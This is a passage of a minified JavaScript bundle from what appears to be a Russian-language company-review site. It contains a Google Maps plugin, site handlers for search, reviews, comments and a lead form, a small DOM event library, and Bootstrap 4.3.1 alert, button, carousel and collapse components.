google.maps.Size(o.shadowsize[0],o.shadowsize[1]),h.anchor=new google.maps.Point(o.shadowanchor[0],o.shadowanchor[1]),s.setShadow(h))):(f.setIcon(s.getIcon()),f.setShadow(s.getShadow())),r){"_latlng"===r&&(r=i+", "+a);var m=new google.maps.InfoWindow({content:n.html_prepend+r+n.html_append});google.maps.event.addListener(f,"click",(function(){l&&l.close(),m.open(e,f),l=m})),c&&google.maps.event.addListenerOnce(e,"tilesloaded",(function(){m.open(e,f)}))}f.setMap(e),d.push(f)}));for(var u=this,h=function(e){return function(t,n){t&&0<t.length&&i(u).trigger("gMap.addMarker",[t[0].geometry.location.lat(),t[0].geometry.location.lng(),e.html,e.icon,e.popup])}},p=0;p<n.markers.length;p++)(c=n.markers[p]).address?("_address"===c.html&&(c.html=c.address),t.geocode({address:c.address},h(c))):i(this).trigger("gMap.addMarker",[c.latitude,c.longitude,c.html,c.icon,c.popup])}))},i.fn.gMap.defaults={address:"",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,doubleclickzoom:!0,maptype:"ROADMAP",html_prepend:'<div class="gmap_marker">',html_append:"</div>",icon:{image:"http://www.google.com/mapfiles/marker.png",shadow:"http://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}},XB7d:function(e,t){$(".post-body img").each((function(){$(this).replaceWith('<a href="'+$(this).attr("src")+'" data-fancybox="images"> <img src="'+$(this).attr("src")+'" alt="'+$(this).attr("alt")+'" title="'+$(this).attr("title")+'" /> </a>')})),$(".post-body").find("br").remove();var i,n,a=$("#searchItems");window.search=function(e,t,n){clearTimeout(i);t=t.length>0?t:"global";a=n.length>0?n:$("#searchItems"),""!=e||"companies_rating"==t?i=setTimeout((function(){$.ajaxSetup({headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")}}),$.ajax({url:"/search",method:"POST",data:{query:e,type:t},success:function(e){e.length>0&&a.html(e).addClass("show")}})}),500):a.removeClass("show")},$("#company-list-filter").keyup((function(){clearTimeout(n);var e=$(this).val().toLowerCase();$(".table-middle tbody tr").removeClass("hidden-row"),n=setTimeout((function(){e&&($.each($(".table-middle tbody tr"),(function(t,i){-1==$(i).find(".company-name a").html().toLowerCase().indexOf(e)&&$(i).closest(".table-middle tbody tr").addClass("hidden-row")})),$(".table-middle tbody tr.hidden-row").hide()),$(".table-middle tbody tr:not(.hidden-row)").show()}))})),$(document).on("click",(function(){a.removeClass("show")})),$(document).ready((function(){$("#input_stars_company").on("rating:change",(function(e,t,i){$("#input_stars_company_val").val(t)}))})),$(".remove-review").on("click",(function(){var e=$(this).data("review-id");confirm("Удалить отзыв?")&&($.ajaxSetup({headers:{"X-CSRF-TOKEN":$('meta[name="csrf-token"]').attr("content")}}),$.ajax({url:"/my/remove-review-company",method:"POST",data:{review_id:e},success:function(t){200===t?$("#row-"+e).remove():alert("Произошла ошибка! Повторите попытку.")}}))})),$("body").on("click",".get-parent-comment",(function(){$to_scroll=$("body").find($(this).attr("data-target")),$("html,body").animate({scrollTop:$to_scroll.offset().top-85},"fast")})),window.initCommentBtns=function(){$(".comment-show-reply").click((function(){$(this).closest(".comment").siblings(".reply").fadeIn(),$(this).fadeOut()})),$(".comment-reply").click((function(){$(".reply-form").remove(),$('<form class="reply-form">\n\t\t<textarea name="comment" cols="30" rows="5" placeholder="Сообщение" required class="form-control"></textarea>\n\t\t<p class="form-response" style="margin:10px 0; padding: 5px "></p> \n\t\t<input type="hidden" name="comment_id" value="'+$(this).data("comment_id")+'"> \n\t\t<input type="hidden" name="company_id" value="'+$(this).data("company_id")+'"> \n\t\t<input type="hidden" name="parent_id" value="'+$(this).data("parent_id")+'"> \n\t\t<button type="submit" class="btn btn-primary">Отправить</button>\n\t\t</form>').insertBefore(this),$(this).hide()}))},initCommentBtns(),$(".load-more-comments").click((function(){$obj=$(this),$page=$(this).attr("data-page"),$company=$(this).attr("data-company"),$.get("/load-more-comments/?page="+$page+"&company_id="+$company,(function(e){if(e.html.length>0){$("#comments > ul.comments > li").last().after(e.html);$(window).width()>992&&90,$obj.attr("data-page",parseInt($page)+1),initCommentBtns(),1==e.is_last&&$obj.hide()}else $obj.hide()}))})),$("[data-modal]").click((function(){showModal($(this).data("modal"))})),$(".leads-form").submit((function(e){e.preventDefault();var t=$(this),i=new FormData($(t)[0]);return i.append("_token",$('meta[name="csrf-token"]').attr("content")),$(t).find("input").removeClass("error"),$.ajax({method:"POST",data:i,dataType:"json",processData:!1,contentType:!1,cache:!1,url:"/lead/send_request",beforeSend:function(){$(t).find("[type=submit]").attr("disabled","disabled")},success:function(e){"success"==e.status?($(t).find(".leads-form-response").html(e.message).addClass("alert-success").removeClass("alert-warning"),$(t)[0].reset()):$(t).find(".leads-form-response").html(e.message).addClass("alert-warning").removeClass("alert-success"),$(t).find("[type=submit]").removeAttr("disabled")},error:function(e){$.each(e.responseJSON.errors,(function(i,n){$(t).find(".leads-form-response").html(e.responseJSON.errors[i]).addClass("alert-warning").removeClass("alert-success"),$(t).find("[name="+i+"]").addClass("error")})),$(t).find("[type=submit]").removeAttr("disabled")}}),!1})),$("body").on("submit",".reply-form",(function(e){e.preventDefault();var t=$(this),i=new FormData($(t)[0]);i.append("_token",$('meta[name="csrf-token"]').attr("content")),$(t).find("input").removeClass("error"),$.ajax({method:"POST",data:i,dataType:"json",processData:!1,contentType:!1,cache:!1,url:send_feedback_reply_url}).done((function(e){"success"==e.status?($(t).find(".form-response").html(e.message).addClass("alert-success").removeClass("alert-warning"),$(t)[0].reset(),setTimeout((function(){$(".reply-form").siblings(".comment-reply").show(),$(t).fadeOut().remove()}),2e3)):$(t).find(".form-response").html(e.message).addClass("alert-warning").removeClass("alert-success")})).error((function(e){$.each(e.responseJSON.errors,(function(i,n){$(t).find(".form-response").html(e.responseJSON.errors[i]).addClass("alert-warning").removeClass("alert-success"),$(t).find("[name="+i+"]").addClass("error")}))}))})),window.showModal=function(e){$("#modal-"+e).modal()}},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},bUC5:function(e,t,i){"use strict";i.r(t);var n=i("hI7L");i("2yxL"),window.$=window.jQuery=i("EVdn"),i("voqb"),i("NLPB"),i("IaJb"),i("gHBc"),i("fZtL"),i("s9JH"),i("tt6R"),i("gwGW"),i("US5G"),i("wkTi"),i("HIBO"),i("LLNK"),i("DLNY"),i("sIxC"),window.punchgs=n.a,i("r0Nn"),i("XB7d"),i("PXCi"),i("vx8O"),i("NRFm"),i("HpEu");i("0H2I");i("r/BG"),i("Amb3"),i("9tI1"),i("oELb"),i("gKNG"),$("input[type=tel]").inputmask({alias:"phone",clearIncomplete:!0,removeMaskOnSubmit:!0})},bxWq:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("1j9Q"),i("0t3p")],void 0===(r="function"==typeof(n=function(e,t){function i(e){return null==e?e+"":"object"==o(e)||"function"==typeof e?l[l.toString.call(e)]||"object":o(e)}function n(e){return null!=e&&e===e.window}function a(e){var t="length"in e&&e.length,a=i(e);return"function"!==a&&!n(e)&&(!(1!==e.nodeType||!t)||"array"===a||0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){return e instanceof Element}function s(i){return i instanceof s?i:this instanceof s?void(null!=i&&i!==e&&(this[0]=i.nodeName?i:void 0!==i[0]&&i[0].nodeName?i[0]:t.querySelector(i),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new s(i)}for(var l={},c="Boolean Number String Function Array Date RegExp Object Error".split(" "),d=0;d<c.length;d++)l["[object "+c[d]+"]"]=c[d].toLowerCase();return s.prototype={on:function(e,t){if(r(this[0]))for(var i=this[0].eventRegistry,n=this[0],a=e.split(" "),o=0;o<a.length;o++){var s=a[o].split(".");l=s[0],c=s[1]||"global",n.addEventListener?n.addEventListener(l,t,!1):n.attachEvent&&n.attachEvent("on"+l,t),i[l]=i[l]||{},i[l][c]=i[l][c]||[],i[l][c].push(t)}var l,c;return this},off:function(e,t){if(r(this[0]))for(var i=this[0].eventRegistry,n=this[0],a=e.split(" "),o=0;o<a.length;o++)for(var s=a[o].split("."),l=function(e,n){var a,r,o=[];if(e.length>0)if(void 0===t)for(a=0,r=i[e][n].length;a<r;a++)o.push({ev:e,namespace:n&&n.length>0?n:"global",handler:i[e][n][a]});else o.push({ev:e,namespace:n&&n.length>0?n:"global",handler:t});else if(n.length>0)for(var s in i)for(var l in i[s])if(l===n)if(void 0===t)for(a=0,r=i[s][l].length;a<r;a++)o.push({ev:s,namespace:l,handler:i[s][l][a]});else o.push({ev:s,namespace:l,handler:t});return o}(s[0],s[1]),c=0,d=l.length;c<d;c++)!function(e,t,a){if(e in i==1)if(n.removeEventListener?n.removeEventListener(e,a,!1):n.detachEvent&&n.detachEvent("on"+e,a),"global"===t)for(var r in i[e])i[e][r].splice(i[e][r].indexOf(a),1);else i[e][t].splice(i[e][t].indexOf(a),1)}(l[c].ev,l[c].namespace,l[c].handler);return this},trigger:function(e){if(r(this[0]))for(var i=this[0].eventRegistry,n=this[0],a="string"==typeof e?e.split(" "):[e.type],o=0;o<a.length;o++){var l=a[o].split("."),c=l[0],d=l[1]||"global";if(void 0!==t&&"global"===d){var u,h,p={bubbles:!0,cancelable:!0,detail:Array.prototype.slice.call(arguments,1)};if(t.createEvent){try{u=new CustomEvent(c,p)}catch(e){(u=t.createEvent("CustomEvent")).initCustomEvent(c,p.bubbles,p.cancelable,p.detail)}e.type&&s.extend(u,e),n.dispatchEvent(u)}else(u=t.createEventObject()).eventType=c,e.type&&s.extend(u,e),n.fireEvent("on"+u.eventType,u)}else if(void 0!==i[c])if(arguments[0]=arguments[0].type?arguments[0]:s.Event(arguments[0]),"global"===d)for(var f in i[c])for(h=0;h<i[c][f].length;h++)i[c][f][h].apply(n,arguments);else for(h=0;h<i[c][d].length;h++)i[c][d][h].apply(n,arguments)}return this}},s.isFunction=function(e){return"function"===i(e)},s.noop=function(){},s.isArray=Array.isArray,s.inArray=function(e,t,i){return null==t?-1:function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1}(t,e)},s.valHooks=void 0,s.isPlainObject=function(e){return!("object"!==i(e)||e.nodeType||n(e)||e.constructor&&!l.hasOwnProperty.call(e.constructor.prototype,"isPrototypeOf"))},s.extend=function(){var e,t,i,n,a,r,l=arguments[0]||{},c=1,d=arguments.length,u=!1;for("boolean"==typeof l&&(u=l,l=arguments[c]||{},c++),"object"==o(l)||s.isFunction(l)||(l={}),c===d&&(l=this,c--);c<d;c++)if(null!=(e=arguments[c]))for(t in e)i=l[t],l!==(n=e[t])&&(u&&n&&(s.isPlainObject(n)||(a=s.isArray(n)))?(a?(a=!1,r=i&&s.isArray(i)?i:[]):r=i&&s.isPlainObject(i)?i:{},l[t]=s.extend(u,r,n)):void 0!==n&&(l[t]=n));return l},s.each=function(e,t){var i=0;if(a(e))for(var n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},s.map=function(e,t){var i,n=0,r=e.length,o=[];if(a(e))for(;n<r;n++)null!=(i=t(e[n],n))&&o.push(i);else for(n in e)null!=(i=t(e[n],n))&&o.push(i);return[].concat(o)},s.data=function(e,t,i){if(void 0===i)return e.__data?e.__data[t]:null;e.__data=e.__data||{},e.__data[t]=i},"function"==typeof e.CustomEvent?s.Event=e.CustomEvent:(s.Event=function(e,i){i=i||{bubbles:!1,cancelable:!1,detail:void 0};var n=t.createEvent("CustomEvent");return n.initCustomEvent(e,i.bubbles,i.cancelable,i.detail),n},s.Event.prototype=e.Event.prototype),s})?n.apply(t,a):n)||(e.exports=r)},fZtL:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(s,l){"object"==o(t)&&void 0!==e?l(t,i("EVdn"),i("8L3F")):(a=[t,i("EVdn"),i("8L3F")],void 0===(r="function"==typeof(n=l)?n.apply(t,a):n)||(e.exports=r))}(0,(function(e,t,i){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable})))),n.forEach((function(t){var n,a,r;n=e,r=i[a=t],a in n?Object.defineProperty(n,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[a]=r}))}return e}t=t&&t.hasOwnProperty("default")?t.default:t,i=i&&i.hasOwnProperty("default")?i.default:i;var s="transitionend";var l={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration"),n=t(e).css("transition-delay"),a=parseFloat(i),r=parseFloat(n);return a||r?(i=i.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(i)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var a=i[n],r=t[n],o=r&&l.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+a+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?l.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null}};t.fn.emulateTransitionEnd=function(e){var i=this,n=!1;return t(this).one(l.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||l.triggerTransitionEnd(i)}),e),this},t.event.special[l.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var c="alert",d="bs.alert",u="."+d,h=t.fn[c],p={CLOSE:"close"+u,CLOSED:"closed"+u,CLICK_DATA_API:"click"+u+".data-api"},f=function(){function e(e){this._element=e}var i=e.prototype;return i.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},i.dispose=function(){t.removeData(this._element,d),this._element=null},i._getRootElement=function(e){var i=l.getSelectorFromElement(e),n=!1;return i&&(n=document.querySelector(i)),n||(n=t(e).closest(".alert")[0]),n},i._triggerCloseEvent=function(e){var i=t.Event(p.CLOSE);return t(e).trigger(i),i},i._removeElement=function(e){var i=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var n=l.getTransitionDurationFromElement(e);t(e).one(l.TRANSITION_END,(function(t){return i._destroyElement(e,t)})).emulateTransitionEnd(n)}else this._destroyElement(e)},i._destroyElement=function(e){t(e).detach().trigger(p.CLOSED).remove()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(d);a||(a=new e(this),n.data(d,a)),"close"===i&&a[i](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),t.fn[c]=f._jQueryInterface,t.fn[c].Constructor=f,t.fn[c].noConflict=function(){return t.fn[c]=h,f._jQueryInterface};var m="button",g="bs.button",v="."+g,y=".data-api",_=t.fn[m],b="active",w='[data-toggle^="button"]',x=".btn",T={CLICK_DATA_API:"click"+v+y,FOCUS_BLUR_DATA_API:"focus"+v+y+" blur"+v+y},k=function(){function e(e){this._element=e}var i=e.prototype;return i.toggle=function(){var e=!0,i=!0,n=t(this._element).closest('[data-toggle="buttons"]')[0];if(n){var a=this._element.querySelector('input:not([type="hidden"])');if(a){if("radio"===a.type)if(a.checked&&this._element.classList.contains(b))e=!1;else{var r=n.querySelector(".active");r&&t(r).removeClass(b)}if(e){if(a.hasAttribute("disabled")||n.hasAttribute("disabled")||a.classList.contains("disabled")||n.classList.contains("disabled"))return;a.checked=!this._element.classList.contains(b),t(a).trigger("change")}a.focus(),i=!1}}i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(b)),e&&t(this._element).toggleClass(b)},i.dispose=function(){t.removeData(this._element,g),this._element=null},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(g);n||(n=new e(this),t(this).data(g,n)),"toggle"===i&&n[i]()}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(T.CLICK_DATA_API,w,(function(e){e.preventDefault();var i=e.target;t(i).hasClass("btn")||(i=t(i).closest(x)),k._jQueryInterface.call(t(i),"toggle")})).on(T.FOCUS_BLUR_DATA_API,w,(function(e){var i=t(e.target).closest(x)[0];t(i).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t.fn[m]=k._jQueryInterface,t.fn[m].Constructor=k,t.fn[m].noConflict=function(){return t.fn[m]=_,k._jQueryInterface};var C="carousel",S="bs.carousel",P="."+S,E=".data-api",A=t.fn[C],L={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},O={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},I="next",j="prev",M={SLIDE:"slide"+P,SLID:"slid"+P,KEYDOWN:"keydown"+P,MOUSEENTER:"mouseenter"+P,MOUSELEAVE:"mouseleave"+P,TOUCHSTART:"touchstart"+P,TOUCHMOVE:"touchmove"+P,TOUCHEND:"touchend"+P,POINTERDOWN:"pointerdown"+P,POINTERUP:"pointerup"+P,DRAG_START:"dragstart"+P,LOAD_DATA_API:"load"+P+E,CLICK_DATA_API:"click"+P+E},D="active",R=".active.carousel-item",z={TOUCH:"touch",PEN:"pen"},N=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var i=e.prototype;return i.next=function(){this._isSliding||this._slide(I)},i.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide(j)},i.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(l.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(e){var i=this;this._activeElement=this._element.querySelector(R);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(M.SLID,(function(){return i.to(e)}));else{if(n===e)return this.pause(),void this.cycle();var a=n<e?I:j;this._slide(a,this._items[e])}},i.dispose=function(){t(this._element).off(P),t.removeData(this._element,S),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(e){return e=r({},L,e),l.typeCheckConfig(C,e,O),e},i._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;0<t&&this.prev(),t<0&&this.next()}},i._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(M.KEYDOWN,(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on(M.MOUSEENTER,(function(t){return e.pause(t)})).on(M.MOUSELEAVE,(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var i=function(t){e._pointerEvent&&z[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e._pointerEvent&&z[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on(M.DRAG_START,(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on(M.POINTERDOWN,(function(e){return i(e)})),t(this._element).on(M.POINTERUP,(function(e){return n(e)})),this._element.classList.add("pointer-event")):(t(this._element).on(M.TOUCHSTART,(function(e){return i(e)})),t(this._element).on(M.TOUCHMOVE,(function(t){var i;(i=t).originalEvent.touches&&1<i.originalEvent.touches.length?e.touchDeltaX=0:e.touchDeltaX=i.originalEvent.touches[0].clientX-e.touchStartX})),t(this._element).on(M.TOUCHEND,(function(e){return n(e)})))}},i._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},i._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},i._getItemByDirection=function(e,t){var i=e===I,n=e===j,a=this._getItemIndex(t),r=this._items.length-1;if((n&&0===a||i&&a===r)&&!this._config.wrap)return t;var o=(a+(e===j?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},i._triggerSlideEvent=function(e,i){var n=this._getItemIndex(e),a=this._getItemIndex(this._element.querySelector(R)),r=t.Event(M.SLIDE,{relatedTarget:e,direction:i,from:a,to:n});return t(this._element).trigger(r),r},i._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(i).removeClass(D);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(D)}},i._slide=function(e,i){var n,a,r,o=this,s=this._element.querySelector(R),c=this._getItemIndex(s),d=i||s&&this._getItemByDirection(e,s),u=this._getItemIndex(d),h=Boolean(this._interval);if(r=e===I?(n="carousel-item-left",a="carousel-item-next","left"):(n="carousel-item-right",a="carousel-item-prev","right"),d&&t(d).hasClass(D))this._isSliding=!1;else if(!this._triggerSlideEvent(d,r).isDefaultPrevented()&&s&&d){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(d);var p=t.Event(M.SLID,{relatedTarget:d,direction:r,from:c,to:u});if(t(this._element).hasClass("slide")){t(d).addClass(a),l.reflow(d),t(s).addClass(n),t(d).addClass(n);var f=parseInt(d.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var m=l.getTransitionDurationFromElement(s);t(s).one(l.TRANSITION_END,(function(){t(d).removeClass(n+" "+a).addClass(D),t(s).removeClass(D+" "+a+" "+n),o._isSliding=!1,setTimeout((function(){return t(o._element).trigger(p)}),0)})).emulateTransitionEnd(m)}else t(s).removeClass(D),t(d).addClass(D),this._isSliding=!1,t(this._element).trigger(p);h&&this.cycle()}},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(S),a=r({},L,t(this).data());"object"==o(i)&&(a=r({},a,i));var s="string"==typeof i?i:a.slide;if(n||(n=new e(this,a),t(this).data(S,n)),"number"==typeof i)n.to(i);else if("string"==typeof s){if(void 0===n[s])throw new TypeError('No method named "'+s+'"');n[s]()}else a.interval&&a.ride&&(n.pause(),n.cycle())}))},e._dataApiClickHandler=function(i){var n=l.getSelectorFromElement(this);if(n){var a=t(n)[0];if(a&&t(a).hasClass("carousel")){var o=r({},t(a).data(),t(this).data()),s=this.getAttribute("data-slide-to");s&&(o.interval=!1),e._jQueryInterface.call(t(a),o),s&&t(a).data(S).to(s),i.preventDefault()}}},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return L}}]),e}();t(document).on(M.CLICK_DATA_API,"[data-slide], [data-slide-to]",N._dataApiClickHandler),t(window).on(M.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),i=0,n=e.length;i<n;i++){var a=t(e[i]);N._jQueryInterface.call(a,a.data())}})),t.fn[C]=N._jQueryInterface,t.fn[C].Constructor=N,t.fn[C].noConflict=function(){return t.fn[C]=A,N._jQueryInterface};var F="collapse",H="bs.collapse",$="."+H,Q=t.fn[F],B={toggle:!0,parent:""},W={toggle:"boolean",parent:"(string|element)"},V={SHOW:"show"+$,SHOWN:"shown"+$,HIDE:"hide"+$,HIDDEN:"hidden"+$,CLICK_DATA_API:"click"+$+".data-api"},q="show",Y="collapse",U="collapsing",X="collapsed",G='[data-toggle="collapse"]',K=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(G)),n=0,a=i.length;n<a;n++){var r=i[n],o=l.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(o)).filter((function(t){return t===e}));null!==o&&0<s.length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var i=e.prototype;return i.toggle=function(){t(this._element).hasClass(q)?this.hide():this.show()},i.show=function(){var i,n,a=this;if(!(this._isTransitioning||t(this._element).hasClass(q)||(this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof a._config.parent?e.getAttribute("data-parent")===a._config.parent:e.classList.contains(Y)}))).length&&(i=null),i&&(n=t(i).not(this._selector).data(H))&&n._isTransitioning))){var r=t.Event(V.SHOW);if(t(this._element).trigger(r),!r.isDefaultPrevented()){i&&(e._jQueryInterface.call(t(i).not(this._selector),"hide"),n||t(i).data(H,null));var o=this._getDimension();t(this._element).removeClass(Y).addClass(U),this._element.style[o]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(X).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(o[0].toUpperCase()+o.slice(1)),c=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,(function(){t(a._element).removeClass(U).addClass(Y).addClass(q),a._element.style[o]="",a.setTransitioning(!1),t(a._element).trigger(V.SHOWN)})).emulateTransitionEnd(c),this._element.style[o]=this._element[s]+"px"}}},i.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(q)){var i=t.Event(V.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",l.reflow(this._element),t(this._element).addClass(U).removeClass(Y).removeClass(q);var a=this._triggerArray.length;if(0<a)for(var r=0;r<a;r++){var o=this._triggerArray[r],s=l.getSelectorFromElement(o);null!==s&&(t([].slice.call(document.querySelectorAll(s))).hasClass(q)||t(o).addClass(X).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var c=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass(U).addClass(Y).trigger(V.HIDDEN)})).emulateTransitionEnd(c)}}},i.setTransitioning=function(e){this._isTransitioning=e},i.dispose=function(){t.removeData(this._element,H),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(e){return(e=r({},B,e)).toggle=Boolean(e.toggle),l.typeCheckConfig(F,e,W),e},i._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var i,n=this;l.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var a='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(i.querySelectorAll(a));return t(r).each((function(t,i){n._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])})),i},i._addAriaAndCollapsedClass=function(e,i){var n=t(e).hasClass(q);i.length&&t(i).toggleClass(X,!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=l.getSelectorFromElement(e);return 